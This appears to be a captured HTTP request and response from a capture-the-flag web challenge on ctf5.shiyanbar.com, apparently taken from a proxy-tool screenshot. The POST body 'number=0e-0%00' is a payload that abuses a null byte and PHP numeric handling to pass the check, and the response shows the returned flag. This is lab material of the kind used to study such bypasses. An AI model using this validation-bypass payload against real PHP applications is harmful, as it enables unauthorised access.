 Request
Raw Params Headers Hex
POST /web/PHP/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/PHP/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
number=0e-0%00
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 02:24:42 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 26
Connection: close
Content-Type: text/html
FLAG{2dd8711082fe24c19ae8}